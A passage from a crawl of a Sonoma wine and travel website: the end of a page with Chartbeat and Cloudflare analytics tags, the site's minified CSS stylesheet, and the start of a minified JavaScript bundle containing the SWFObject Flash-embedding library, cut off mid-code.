       (("https:" == document.location.protocol) ? "https://a248.e.akamai.net/chartbeat.download.akamai.com/102508/" : "http://static.chartbeat.com/") +
       "js/chartbeat.js");
    document.body.appendChild(e);
  }
  var oldonload = window.onload;
  window.onload = (typeof window.onload != 'function') ?
     loadChartbeat : function() { oldonload(); loadChartbeat(); };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"962de306f094451391a9fb074e7cead6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sonomauncorked.com/css/all-sprite-min.css
body_size: 4499
content:
html,body{min-height:100%;height:auto!important;height:100%;}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333;}#TB_secondLine{font:10px Arial,Helvetica,sans-serif;color:#666;}#TB_window a:link{color:#666;}#TB_window a:visited{color:#666;}#TB_window a:hover{color:#000;}#TB_window a:active{color:#666;}#TB_window a:focus{color:#666;}#TB_overlay{position:absolute;z-index:1000;top:0;left:0;background-color:#000;z-index:1000;}#TB_window{position:absolute;background:#fff;z-index:1002;color:#000;border:4px solid #525252;text-align:left;z-index:10000;}#TB_window img{display:block;margin:15px 0 0 15px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;border-top:1px solid #666;border-left:1px solid #666;}#TB_caption{height:25px;padding:7px 30px 10px 25px;float:left;}#TB_closeWindow{height:25px;padding:11px 25px 10px 0;float:right;}#TB_closeAjaxWindow{padding:5px 10px 7px 0;margin-bottom:1px;text-align:right;float:right;}#TB_ajaxWindowTitle{float:left;padding:7px 0 5px 10px;margin-bottom:1px;}#TB_title{background-color:#e8e8e8;height:27px;}#TB_ajaxContent{clear:both;padding:2px 15px 15px 15px;overflow:auto;text-align:left;line-height:1.4em;}#TB_ajaxContent p{padding:5px 0 5px 0;}#TB_load{position:absolute;display:none;height:100px;width:100px;z-index:1001;}#TB_HideSelect{z-index:99;position:absolute;top:0;left:0;background-color:#fff;border:none;}#TB_iframeContent{clear:both;border:none;margin-bottom:-1px;margin-top:1px;}* html #TB_iframeContent{margin-bottom:1px;}div.video{width:480px;height:297px;margin-bottom:10px;}a.from_here{padding-right:10px;}.comments_caption{width:100%;background:#fff;margin-top:15px;}.comments_caption h2{padding-left:15px;line-height:2em;}.comment_wrap{background:#fff;margin-top:15px;position:relative;}.comment_wrap p{font-size:13px!important;}.comment_wrap_head{padding:0 15px;}.comment_wrap img.gravatar{float:right;margin-top:5px;margin-right:-8px;border:0!important;position:relative;}.comment_wrap_head p{padding:7px 0!important;font-size:15px!important;}.comment_wrap_head b{font-size:13px;}.comment_wrap_head span{color:#898989;font-size:11px;}.comment_wrap_post{background-color:beige;padding:5px 0;border-top:#EEE 1px solid;clear:both;}.comment_wrap_post p{padding:10px 15px!important;}.text-map-link{border:none!important;float:none!important;margin-right:5px!important;vertical-align:baseline!important;}object{margin:5px;}.comment-panels{float:left;clear:both;}.comment-panels div{margin:0;}.comment-panels div#comment-add li{margin-top:10px;}.comment-box{border-top:0;margin-bottom:10px;width:480px;}.comment-title{font-weight:bold;padding:3px 7px 3px 7px;}.comment-content{padding:10px;}.comment-rating{float:right;display:inline;margin-top:2px;}.comment-posted{font-size:.9em;padding-bottom:1em;}ul.autocompleter-choices{position:absolute;margin:0;padding:0;list-style:none;border:1px solid #7c7c7c;border-left-color:#c3c3c3;border-right-color:#c3c3c3;border-bottom-color:#ddd;background-color:#fff;text-align:left;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;z-index:50;background-color:#fff;}ul.autocompleter-choices li{position:relative;margin:-2px 0 0 0;padding:.2em 1.5em .2em 1em;display:block;float:none!important;cursor:pointer;font-weight:normal;font-size:1em;line-height:1.5em;}ul.autocompleter-choices li.autocompleter-selected{background-color:#444;color:#fff;}ul.autocompleter-choices span.autocompleter-queried{display:inline;float:none;font-weight:bold;margin:0;padding:0;}ul.autocompleter-choices li.autocompleter-selected span.autocompleter-queried{color:#9FCFFF;}.invalid{color:red;}.highlight{cursor:pointer;}.map_top{background-color:#FFF;}.imageElement .full,.imageElement .thumbnail{width:0;height:0;}.imageElement,.additional_image{text-indent:-2000px;}.jdGallery{overflow:hidden;position:relative;}.jdGallery img{border:0;margin:0;}.jdGallery .slideElement{width:100%;height:100%;background-color:#000;background-repeat:no-repeat;background-position:center center;background-image:url('images/loading-bar-black.gif');}.jdGallery .loadingElement{width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;background-repeat:no-repeat;background-position:center center;background-image:url('images/loading-bar-black.gif');}div.slideInfoZone{position:absolute;z-index:10;width:100%;margin:0;left:0;bottom:0;height:30px;background:#333;color:#fff;text-indent:0;overflow:hidden;}* html .jdGallery .slideInfoZone{bottom:2px;height:40px;}div.slideInfoZone h2{padding:0;font-size:12px;margin:0;margin:2px 5px;font-weight:bold;color:#fff;}.jdGallery .slideInfoZone p{padding:0;font-size:60%;margin:2px 5px;color:#eee;}.jdGallery div.carouselContainer{position:absolute;height:135px;width:100%;z-index:10;margin:0;left:0;top:0;}.jdGallery a.carouselBtn{position:absolute;bottom:0;right:30px;height:20px;text-align:center;padding:0 10px;font-size:13px;background:#333;border:solid;color:#fff;cursor:pointer;}.jdGallery .carousel{position:absolute;width:100%;margin:0;left:0;top:0;height:115px;background:#333;color:#fff;text-indent:0;overflow:hidden;font-size:10px;}.jdExtCarousel{overflow:hidden;position:relative;}.jdGallery .carousel .carouselWrapper,.jdExtCarousel .carouselWrapper{position:absolute;width:100%;height:92px;top:10px;left:0;overflow:hidden;}.jdGallery .carousel .carouselInner,.jdExtCarousel .carouselInner{position:relative;}.jdGallery .carousel .carouselInner .thumbnail,.jdExtCarousel .carouselInner .thumbnail{cursor:pointer;background:#000;background-position:center center;float:left;border:solid 1px #fff;}.jdGallery .wall .thumbnail,.jdExtCarousel .wall .thumbnail{margin-bottom:10px;}.jdGallery .carousel .label,.jdExtCarousel .label{font-size:11px;position:absolute;bottom:5px;left:10px;padding:0;margin:0;}.jdGallery .carousel .wallButton,.jdExtCarousel .wallButton{position:absolute;bottom:5px;right:10px;padding:1px 2px;margin:0;background:#222;border:1px solid #888;cursor:pointer;}.jdGallery .carousel .label .number,.jdExtCarousel .label .number{color:#b5b5b5;}.jdGallery a{font-size:100%;text-decoration:none;color:inherit;}.jdGallery a.right,.jdGallery a.left{position:absolute;height:99%;width:25%;cursor:pointer;z-index:10;filter:alpha(opacity = 20);-moz-opacity:.2;-khtml-opacity:.2;opacity:.2;top:90px;}* html .jdGallery a.right,* html .jdGallery a.left{filter:alpha(opacity = 50);}.jdGallery a.right:hover,.jdGallery a.left:hover{filter:alpha(opacity = 80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8;}.jdGallery a.left{left:0;background:url('images/fleche.png') no-repeat center left;background-position:-24px -24px;height:48px;width:38px;}.jdGallery a.right{right:0;background:url('images/fleche.png') no-repeat center right;background-position:-24px -120px;height:48px;width:38px;}.jdGallery a.open{left:0;top:0;width:100%;height:100%;}.withArrows a.open{position:absolute;top:0;left:25%;height:99%;width:50%;cursor:pointer;z-index:10;background:none;-moz-opacity:.8;-khtml-opacity:.8;opacity:.8;}.withArrows a.open:hover{background:url('images/open.png') no-repeat center center;}* html .withArrows a.open:hover{background:url('images/open.gif') no-repeat center center;filter:alpha(opacity = 80);}div.objects_listing{border:solid 1px;width:410px;height:auto;overflow:hidden;margin-top:20px;padding:10px;text-align:justify;}div.objects_listing div.listing_item{width:380px;border-bottom:1px dashed;margin-left:10px;margin:6px;padding-bottom:8px;}div.objects_listing div.controls{float:right;}div.objects_listing div.loading{width:100px;margin-left:auto;margin-right:auto;margin-top:250px;margin-bottom:250px;font-size:large;}div:after{content:".";display:block;height:0;clear:both;visibility:hidden;}h3{margin-bottom:10px;}body{padding:10px 0;margin:0;color:#444;font-family:tahoma;font-size:11px;line-height:1.2;}img{border:none;}a{color:#A66201;}h2,h1{margin:0 0 6px 0;}h2,h1{color:#A66200;font:normal 17px/ 1.2 georgia,serif;text-decoration:none;}h3{margin:0 0 8px 0;}h3{color:#010101;font:bold 12px/ 1.2 tahoma,sans-serif;text-decoration:none;}p{margin:0 0 6px 0;}form,ul,li{margin:0;padding:0;}ul{list-style-type:none;list-style-position:inside;}li{list-style-position:outside;}ul.inline li{display:inline;}ul.menu li.first{margin-left:0;padding-left:0;}ul.menu li.last{margin-right:0;padding-right:0;}.text-field,.select-field{border:1px solid #333;color:#333;font-size:10px;line-height:10px;padding:1px 0 1px 3px;}.info-label{font-weight:bold;font-size:11pt;}.object-info div{margin-bottom:4px;font-size:10pt;}.object-info{margin-top:20px;text-align:justify;}.main{margin:0 auto;width:990px;}.content{padding:0 0 30px 0;clear:both;}.content-block{margin-bottom:20px;}.wrapper{overflow:hidden;_zoom:1;}.right-bottom{padding-top:290px;}.pict_gal{margin-bottom:5px!important;}.left{float:left;}.right{float:right;}.content-left{width:480px;padding-left:5px;}.content-right{width:480px;}.content-left,.content-right{padding-right:5px;}.login-info{float:right;margin-top:-22px;}.status-box{padding-left:25px;}.status-box{background:url(images/status_bg.gif) #DAD9C7;padding-right:25px;}.breadcrumb{line-height:24px;width:700px;}.breadcrumb-text{color:#000;font-weight:bold;}.search-box{padding:3px 0 0 0;text-align:right;width:240px;}.search-box .text-field{display:block;float:left;width:167px;}.search-box .img-button{display:block;margin-left:5px;}.pagination{text-align:right;margin:7px;}.pagination span{margin-left:3px;margin-right:3px;}.pagination a{margin-left:3px;margin-right:3px;}.pagination .current{font-weight:bold;font-size:13px;}.sg_div{margin-bottom:5px;height:250px;z-index:1!important;}.service-box{color:#444;}.service-box,.service-box a{font:normal 11px/ 1.4 tahoma,sans-serif;}.service-box a{text-decoration:underline;}.objects-list li{list-style-position:outside;}.objects-list h3{font-size:10pt;}.objects-list .item-box{border-bottom:1px solid #A66201;margin-bottom:10px;padding-bottom:10px;}.objects-list .item-details img{border:1px solid #444;float:left;margin-right:10px;vertical-align:top;}.objects-list .item-box .address,.objects-list .item-box .city{display:block;}.objects-list .item-box .city{margin-bottom:5px;}.objects-list .item-box .promotion{background:url(images/ico_attention.gif) no-repeat;line-height:16px;padding:0 0 3px 22px;}.links{height:23px;}.links img{border:none;float:none;margin:0 0 0 10px;vertical-align:middle;}.map_div{width:500px;position:absolute;}.map-wrapper{padding-top:224px;position:relative;}#map{border:1px solid #000;height:222px;top:0;left:0;width:478px;z-index:999;}div.fullscreen_btn,div.search_btn,div.favs_btn{background-color:white;border-color:black;border-style:solid;border-width:1px;cursor:pointer;position:absolute;right:10.2em;text-align:center;width:5em;font-family:Arial,sans-serif;color:green;font-size:small;font-weight:bold;height:17px;}div.fullscreen_btn,div.search_btn{border-color:black;border-style:solid;border-width:1px;cursor:pointer;position:absolute;right:10.2em;text-align:center;width:5em;font-family:Arial,sans-serif;font-size:12px;font-weight:bold;height:auto;line-height:1.4;}div.search_btn{background-color:#FBC30A;color:black;}div.fullscreen_btn{background-color:white;color:#DFA929;}div.fullscreen_btn_inner,div.search_btn_inner{border:thin white solid;}div.search_pane{width:150px;height:180px;background-color:white;border:solid 1px;font-family:Arial,sans-serif;font-size:8pt;text-align:left;padding:6px;}div.search_pane .map_search_title{width:110px;margin-top:3px;font-size:8pt;height:10px;}div.search_pane .map_search_submit{width:35px;height:20px;}div.search_pane .map_search_results{text-align:left;height:125px;padding:3px;list-style:none;margin-top:0;overflow:auto;}div.search_pane .map_search_results li,favs_results li{background:white none repeat scroll 0;margin:2px 0;padding:2px;font-size:8pt;cursor:pointer;}div.map_nav ul{list-style:none;background:#6E6D00;}div.map_nav ul.map_menu{margin:0 0 0 23px;padding:0;}div.map_nav{position:relative;margin-top:1px;height:25px;background:#6E6D00;color:#FFF;font:normal 13px georgia,sans-serif;text-align:center;width:480px;height:25px;margin-top:1px;z-index:100;}div.map_nav li.map_cat{float:left;position:relative;height:20px;cursor:pointer;width:64px;margin-top:5px;}div.map_nav ul.map_sub_cat{position:absolute;top:1em;left:0;margin:7px 0 0 -24px;padding:0;width:0;}div.map_nav ul.map_sub_cat li{padding:5px 0;text-align:center;width:0;text-indent:-3000px;}div.map_nav li>ul{top:auto;left:auto;}div.map_nav .greyed{color:grey;border-color:white!important;}.show_on{color:#9FFFAC;}.show_off{color:white;}.map_nav_hover{color:#FFC600;}.item-selector{text-align:center;margin-left:20px;width:500px;margin:0;width:480px;}.item-selector li{float:left;background:#6E6D00;line-height:15px;text-align:center;}.item-selector li,.item-selector li a{display:block;color:#FFF;text-decoration:none;}.item-selector li a:hover,.item-selector li.active{background:#41435C;}.item-selector #March,.item-selector #June,.item-selector #September,.item-selector #December{margin-bottom:0;}.events-subsection .subsection p{margin-right:140px;}.food-subsection .item-selector li{margin:5px 25px 0 0;width:131px;}.sky-ad-box{width:120px;}.sky-ad-box img{padding-bottom:20px;}.events-subsection .item-selector li{margin:0 23px 10px 0;width:100px;}.blogs-subsection .item-box{border:none;font-size:10pt!important;font-family:tahoma!important;}.blogs-subsection .item-details{margin-top:10px;}.blog{width:340px;text-align:justify;}.blog h3{font-size:12pt;margin-top:10px;}.blog-right{float:right;width:300px;}.comments{clear:left;}.article_text{font-size:10pt;font-family:tahoma;margin-top:20px;}.object-info .description{font-size:10pt;font-family:tahoma;}.object_listing{font-size:10pt;font-family:tahoma;text-align:justify;}.object_listing h3{font-size:10pt;}.article{width:650px;float:left;}.post-header{margin-bottom:10px;}.post-header h3{margin-bottom:0;}.post-info{font-size:9pt;}.post-author-label{color:#A66201;font-size:11px;}p.item-details{margin-bottom:10px;font-family:Times New Roman font-size:12pt!important;}.post-links{display:block;margin-top:10px;}.form-item{margin-bottom:10px;}.search-container .item-selector{margin-bottom:20px;}.search-container .item-selector li{border-left:1px solid #88872D;border-right:1px solid #E5E5D2;line-height:15px;margin-right:2px;text-align:center;width:14px;}.search-form-container div.fields-box.left{width:220px;}.search-form-container div.fields-box.right{width:250px;}.search-form-container .label{display:block;}.search-form-container .left .label{width:50px;}.search-form-container .right .label{width:110px;}.search-container .text-field{height:15px;width:133px;}.search-container .select-field{width:135px;}.submit-box{margin-bottom:0;text-align:right;}div.marker{width:200px;}div.menu div{width:16.6%;height:30px;float:left;text-align:center;}img.marker_image{float:left;margin:6px;}div.marker_text{width:100px;}.marker_bubble{font-family:arial,sans-serif;font-size:10pt;clear:both;}.marker_thumb{float:right;}.marker_title{font-weight:bold;margin-bottom:6px;}.marker_link,.zoom_link,.add_to_fav_link{color:#008000;font-size:small;line-height:normal;display:block;margin:6px 12px 0 0;float:left;}.estyle7{background:white;border:1px solid;height:auto;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:2px;width:200px;}.close_marker{float:right;font-size:9pt;margin-top:-5px;margin-bottom:3px;font-family:verdana;cursor:pointer;}.loading_label{background:beige none repeat scroll 0;border:1px solid;height:30px;padding-top:10px;text-align:center;width:150px;}.links-block{width:49.9%;}ul.links-list li{background:url('images/bullet_period.jpg') no-repeat 0 5px;padding:0 15px;}.map-object-info .item{font-size:10px;padding-top:10px;}.map-object-info .map-obj-close{line-height:6px;right:5px;top:5px;height:6px;position:absolute;width:6px;}.map-object-info .map-obj-close a{display:block;}.map-object-info .links{width:60px;}.map-object-info.no-photo .links{width:90px;}#map .links img{display:inline;margin:0 5px 5px 5px;}.map-object-info .item-details img{margin-bottom:8px;}.map-object-info h3{font-size:11px;margin-bottom:5px;}.map-object-info .address,.map-object-info .city{display:inline;padding-right:5px;}.footer{background:#6E6D00;padding:8px 25px;}.footer-menu-box{text-align:left;}.footer-menu li{border-right:1px solid #FFF;padding:0 7px;}.footer-menu li a{color:#FFF;}.footer-menu li a:hover,.footer-menu li.active a{color:#FFC600;text-decoration:none;}.footer-menu li.last{border-right-style:none;}.copyright-box img{float:left;margin-right:22px;vertical-align:top;}.footer .copyright-text,.footer .copyright-text a{color:#FFF;font-size:9px;}#content-left{margin-right:5px;padding:0;zoom:1;}#content-right{overflow:hidden;padding:0;+zoom:1;}div.item{zoom:1!important;}.header-menu li{+padding-top:0;+padding-bottom:0;+;}.header-menu li ul{+top:31px;}.header-menu li ul li{height:30px;}.header-menu li.sub-holder{display:block;position:relative;}.header-menu li.sub-holder ul.menu_sub_sub_cat{border-left:1px solid #FFF;margin:0!important;position:absolute;left:160px;top:0!important;}#menudan{border-bottom:2px solid #FFF;border-top:2px solid #FFF;text-align:left;color:#fff;font-family:georgia,sans-serif font-size:14px;}#menudan li:hover,#menudan li.hover{position:static;}#danav,#danav ul{float:left;width:990px;list-style:none;line-height:1;background:#6E6D00 none repeat scroll 0;padding:0;border:solid #eda;border-width:1px 0;margin:0;}#danav{position:relative;z-index:1000;}#danav a,#danav span{display:block;color:#fff;text-decoration:none;padding:.59em 1em;margin-right:7px;cursor:pointer;}#danav a.daddy,#danav span.daddy{background:url(http://www.sonomauncorked.com/css/rightarrow2.gif) center right no-repeat;}#danav li{float:left;padding:0;height:30px;font-size:13px;background:transparent url(images/bullet_1.gif) no-repeat scroll right 50%;}#danav li ul{position:absolute;left:-999em;height:auto;width:14.4em;w\idth:13.9em;font-weight:normal;border-width:.25em;margin:-0.04em 0 0 0;}#danav li li{padding-right:1em;width:13em;border-bottom-color:#FFF;border-bottom-style:dotted;border-bottom-width:1px;background:none;}#danav li ul a,#danav li ul span{width:90%;}#danav li ul ul{margin:-2.4em 0 0 14em;}#danav li:hover ul ul,#danav li:hover ul ul ul,#danav li.sfhover ul ul,#danav li.sfhover ul ul ul{left:-999em;}#danav li:hover ul,#danav li li:hover ul,#danav li li li:hover ul,#danav li.sfhover ul,#danav li li.sfhover ul,#danav li li li.sfhover ul,#danav span:hover,#danav a:hover li{left:auto;}#danav li a:hover,#danav li span:hover{color:#FFC600;}.object-info h2{font-size:22px;}div.special{background-color:#fff0bf;border:1px solid #A66201;padding:6px;}div.special div.title{font-size:16px;text-align:center;}div.special div.description{padding-left:10px;font-size:12px;}div.special h3{text-align:center;font-size:18px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.sonomauncorked.com/js/all-ga-min.js
body_size: 52175
content:
var swfobject=function(){var AQ="undefined",Ac="object",AB="Shockwave Flash",X="ShockwaveFlash.ShockwaveFlash",Ad="application/x-shockwave-flash",AC="SWFObjectExprInst",AW="onreadystatechange",AF=window,Ak=document,Aa=navigator,AA=false,Z=[Am],Af=[],AG=[],AL=[],Ai,AD,AP,AS,AK=false,At=false,Ag,AN,Ah=true,AH=function(){var A=typeof Ak.getElementById!=AQ&&typeof Ak.getElementsByTagName!=AQ&&typeof Ak.createElement!=AQ,E=Aa.userAgent.toLowerCase(),C=Aa.platform.toLowerCase(),H=C?/win/.test(C):/win/.test(E),J=C?/mac/.test(C):/mac/.test(E),G=/webkit/.test(E)?parseFloat(E.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,D=!+"\v1",F=[0,0,0],K=null;if(typeof Aa.plugins!=AQ&&typeof Aa.plugins[AB]==Ac){K=Aa.plugins[AB].description;if(K&&!(typeof Aa.mimeTypes!=AQ&&Aa.mimeTypes[Ad]&&!Aa.mimeTypes[Ad].enabledPlugin)){AA=true;D=false;K=K.replace(/^.*\s+(\S+\s+\S+$)/,"$1");F[0]=parseInt(K.replace(/^(.*)\..*$/,"$1"),10);F[1]=parseInt(K.replace(/^.*\.(.*)\s.*$/,"$1"),10);F[2]=/[a-zA-Z]/.test(K)?parseInt(K.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof AF.ActiveXObject!=AQ){try{var I=new ActiveXObject(X);if(I){K=I.GetVariable("$version");if(K){D=true;K=K.split(" ")[1].split(",");F=[parseInt(K[0],10),parseInt(K[1],10),parseInt(K[2],10)]}}}catch(B){}}}return{w3:A,pv:F,wk:G,ie:D,win:H,mac:J}}(),Aj=function(){if(!AH.w3){return }if((typeof Ak.readyState!=AQ&&Ak.readyState=="complete")||(typeof Ak.readyState==AQ&&(Ak.getElementsByTagName("body")[0]||Ak.body))){Ao()}if(!AK){if(typeof Ak.addEventListener!=AQ){Ak.addEventListener("DOMContentLoaded",Ao,false)}if(AH.ie&&AH.win){Ak.attachEvent(AW,function(){if(Ak.readyState=="complete"){Ak.detachEvent(AW,arguments.callee);Ao()}});if(AF==top){(function(){if(AK){return }try{Ak.documentElement.doScroll("left")}catch(A){setTimeout(arguments.callee,0);return }Ao()})()}}if(AH.wk){(function(){if(AK){return }if(!/loaded|complete/.test(Ak.readyState)){setTimeout(arguments.callee,0);return }Ao()})()}Ab(Ao)}}();function Ao(){if(AK){return }try{var B=Ak.getElementsByTagName("body")[0].appendChild(AR("span"));B.parentNode.removeChild(B)}catch(A){return }AK=true;var D=Z.length;for(var C=0;C<D;C++){Z[C]()}}function AJ(A){if(AK){A()}else{Z[Z.length]=A}}function Ab(A){if(typeof AF.addEventListener!=AQ){AF.addEventListener("load",A,false)}else{if(typeof Ak.addEventListener!=AQ){Ak.addEventListener("load",A,false)}else{if(typeof AF.attachEvent!=AQ){Al(AF,"onload",A)}else{if(typeof AF.onload=="function"){var B=AF.onload;AF.onload=function(){B();A()}}else{AF.onload=A}}}}}function Am(){if(AA){Y()}else{AM()}}function Y(){var D=Ak.getElementsByTagName("body")[0];var B=AR(Ac);B.setAttribute("type",Ad);var A=D.appendChild(B);if(A){var C=0;(function(){if(typeof A.GetVariable!=AQ){var E=A.GetVariable("$version");if(E){E=E.split(" ")[1].split(",");AH.pv=[parseInt(E[0],10),parseInt(E[1],10),parseInt(E[2],10)]}}else{if(C<10){C++;setTimeout(arguments.callee,10);return }}D.removeChild(B);A=null;AM()})()}else{AM()}}function AM(){var G=Af.length;if(G>0){for(var H=0;H<G;H++){var C=Af[H].id;var L=Af[H].callbackFn;var A={success:false,id:C};if(AH.pv[0]>0){var I=Ar(C);if(I){if(AO(Af[H].swfVersion)&&!(AH.wk&&AH.wk<312)){AX(C,true);if(L){A.success=true;A.ref=AU(C);L(A)}}else{if(Af[H].expressInstall&&AT()){var E={};E.data=Af[H].expressInstall;E.width=I.getAttribute("width")||"0";E.height=I.getAttribute("height")||"0";if(I.getAttribute("class")){E.styleclass=I.getAttribute("class")}if(I.getAttribute("align")){E.align=I.getAttribute("align")}var F={};var D=I.getElementsByTagName("param");var K=D.length;for(var J=0;J<K;J++){if(D[J].getAttribute("name").toLowerCase()!="movie"){F[D[J].getAttribute("name")]=D[J].getAttribute("value")}}AE(E,F,C,L)}else{Ae(I);if(L){L(A)}}}}}else{AX(C,true);if(L){var B=AU(C);if(B&&typeof B.SetVariable!=AQ){A.success=true;A.ref=B}L(A)}}}}}function AU(B){var D=null;var C=Ar(B);if(C&&C.nodeName=="OBJECT"){if(typeof C.SetVariable!=AQ){D=C}else{var A=C.getElementsByTagName(Ac)[0];if(A){D=A}}}return D}function AT(){return !At&&AO("6.0.65")&&(AH.win||AH.mac)&&!(AH.wk&&AH.wk<312)}function AE(F,D,H,E){At=true;AP=E||null;AS={success:false,id:H};var A=Ar(H);if(A){if(A.nodeName=="OBJECT"){Ai=An(A);AD=null}else{Ai=A;AD=H}F.id=AC;if(typeof F.width==AQ||(!/%$/.test(F.width)&&parseInt(F.width,10)<310)){F.width="310"}if(typeof F.height==AQ||(!/%$/.test(F.height)&&parseInt(F.height,10)<137)){F.height="137"}Ak.title=Ak.title.slice(0,47)+" - Flash Player Installation";var B=AH.ie&&AH.win?"ActiveX":"PlugIn",C="MMredirectURL="+AF.location.toString().replace(/&/g,"%26")+"&MMplayerType="+B+"&MMdoctitle="+Ak.title;if(typeof D.flashvars!=AQ){D.flashvars+="&"+C}else{D.flashvars=C}if(AH.ie&&AH.win&&A.readyState!=4){var G=AR("div");H+="SWFObjectNew";G.setAttribute("id",H);A.parentNode.insertBefore(G,A);A.style.display="none";(function(){if(A.readyState==4){A.parentNode.removeChild(A)}else{setTimeout(arguments.callee,10)}})()}AZ(F,D,H)}}function Ae(A){if(AH.ie&&AH.win&&A.readyState!=4){var B=AR("div");A.parentNode.insertBefore(B,A);B.parentNode.replaceChild(An(A),B);A.style.display="none";(function(){if(A.readyState==4){A.parentNode.removeChild(A)}else{setTimeout(arguments.callee,10)}})()}else{A.parentNode.replaceChild(An(A),A)}}function An(B){var D=AR("div");if(AH.win&&AH.ie){D.innerHTML=B.innerHTML}else{var E=B.getElementsByTagName(Ac)[0];if(E){var A=E.childNodes;if(A){var F=A.length;for(var C=0;C<F;C++){if(!(A[C].nodeType==1&&A[C].nodeName=="PARAM")&&!(A[C].nodeType==8)){D.appendChild(A[C].cloneNode(true))}}}}}return D}function AZ(E,G,C){var D,A=Ar(C);if(AH.wk&&AH.wk<312){return D}if(A){if(typeof E.id==AQ){E.id=C}if(AH.ie&&AH.win){var F="";for(var I in E){if(E[I]!=Object.prototype[I]){if(I.toLowerCase()=="data"){G.movie=E[I]}else{if(I.toLowerCase()=="styleclass"){F+=' class="'+E[I]+'"'}else{if(I.toLowerCase()!="classid"){F+=" "+I+'="'+E[I]+'"'}}}}}var H="";for(var J in G){if(G[J]!=Object.prototype[J]){H+='<param name="'+J+'" value="'+G[J]+'" />'}}A.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+F+">"+H+"</object>";AG[AG.length]=E.id;D=Ar(E.id)}else{var B=AR(Ac);B.setAttribute("type",Ad);for(var K in E){if(E[K]!=Object.prototype[K]){if(K.toLowerCase()=="styleclass"){B.setAttribute("class",E[K])}else{if(K.toLowerCase()!="classid"){B.setAttribute(K,E[K])}}}}for(var L in G){if(G[L]!=Object.prototype[L]&&L.toLowerCase()!="movie"){Ap(B,L,G[L])}}A.parentNode.replaceChild(B,A);D=B}}return D}function Ap(B,D,C){var A=AR("param");A.setAttribute("name",D);A.setAttribute("value",C);B.appendChild(A)}function AV(A){var B=Ar(A);if(B&&B.nodeName=="OBJECT"){if(AH.ie&&AH.win){B.style.display="none";(function(){if(B.readyState==4){As(A)}else{setTimeout(arguments.callee,10)}})()}else{B.parentNode.removeChild(B)}}}function As(A){var B=Ar(A);if(B){for(var C in B){if(typeof B[C]=="function"){B[C]=null}}B.parentNode.removeChild(B)}}function Ar(A){var C=null;try{C=Ak.getElementById(A)}catch(B){}return C}function AR(A){return Ak.createElement(A)}function Al(A,C,B){A.attachEvent(C,B);AL[AL.length]=[A,C,B]}function AO(A){var B=AH.pv,C=A.split(".");C[0]=parseInt(C[0],10);C[1]=parseInt(C[1],10)||0;C[2]=parseInt(C[2],10)||0;return(B[0]>C[0]||(B[0]==C[0]&&B[1]>C[1])||(B[0]==C[0]&&B[1]==C[1]&&B[2]>=C[2]))?true:false}function AY(B,F,A,C){if(AH.ie&&AH.mac){return }var E=Ak.getElementsByTagName("head")[0];if(!E){return }var G=(A&&typeof A=="string")?A:"screen";if(C){Ag=null;AN=null}if(!Ag||AN!=G){var D=AR("style");D.setAttribute("type","text/css");D.setAttribute("media",G);Ag=E.appendChild(D);if(AH.ie&&AH.win&&typeof Ak.styleSheets!=AQ&&Ak.styleSheets.length>0){Ag=Ak.styleSheets[Ak.styleSheets.length-1]}AN=G}if(AH.ie&&AH.win){if(Ag&&typeof Ag.addRule==Ac){Ag.addRule(B,F)}}else{if(Ag&&typeof Ak.createTextNode!=AQ){Ag.appendChild(Ak.createTextNode(B+" {"+F+"}"))}}}function AX(A,C){if(!Ah){return }var B=C?"visible":"hidden";if(AK&&Ar(A)){Ar(A).style.visibility=B}else{AY("#"+A,"visibility:"+B)}}function AI(B){var A=/[\\\"<>\.;]/;var C=A.exec(B)!=null;return C&&typeof encodeURIComponent!=AQ?encodeURIComponent(B):B}var Aq=function(){if(AH.ie&&AH.win){window.attachEvent("onunload",function(){var A=AL.length;for(var B=0;B<A;B++){AL[B][0].detachEvent(AL[B][1],AL[B][2])}var D=AG.length;for(var C=0;C<D;C++){AV(AG[C])}for(var E in AH){AH[E]=null}AH=null;for(var F in swfobject){swfobject[F]=null}swfobject=null})}}();return{registerObject:function(A,E,C,B){if(AH.w3&&A&&E){var D={};D.id=A;D.swfVersion=E;D.expressInstall=C;D.callbackFn=B;Af[Af.length]=D;AX(A,false)}else{if(B){B({success:false,id:A})}}},getObjectById:function(A){if(AH.w3){return AU(A)}},embedSWF:function(K,E,H,F,C,A,B,I,G,J){var D={success:false,id:E};if(AH.w3&&!(AH.wk&&AH.wk<312)&&K&&E&&H&&F&&C){AX(E,false);AJ(function(){H+="";F+="";var Q={};if(G&&typeof G===Ac){for(var O in G){Q[O]=G[O]}}Q.data=K;Q.width=H;Q.height=F;var N={};if(I&&typeof I===Ac){for(var P in I){N[P]=I[P]}}if(B&&typeof B===Ac){for(var L in B){if(typeof N.flashvars!=AQ){N.flashvars+="&"+L+"="+B[L]}else{N.flashvars=L+"="+B[L]}}}if(AO(C)){var M=AZ(Q,N,E);if(Q.id==E){AX(E,true)}D.success=true;D.ref=M}else{if(A&&AT()){Q.data=A;AE(Q,N,E,J);return }else{AX(E,true)}}if(J){J(D)}})}else{if(J){J(D)}}},switchOffAutoHideShow:function(){Ah=false},ua:AH,getFlashPlayerVersion:function(){return{major:AH.pv[0],minor:AH.pv[1],release:AH.pv[2]}},hasFlashPlayerVersion:AO,createSWF:function(A,B,C){if(AH.w3){return AZ(A,B,C)}else{return 